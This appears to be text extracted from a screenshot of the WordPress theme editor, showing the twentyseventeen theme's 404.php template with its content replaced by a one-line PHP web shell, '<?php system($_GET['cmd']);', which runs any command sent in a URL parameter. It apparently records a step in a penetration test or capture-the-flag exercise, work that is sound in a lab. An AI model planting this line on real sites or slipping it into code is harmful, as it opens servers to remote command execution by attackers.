 twentyseventeen: 404 Template (404.php)
Select theme to edit: twentyseventeen Select
Selected file content:
Theme Files
1 <?php system($_GET['cmd']);
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)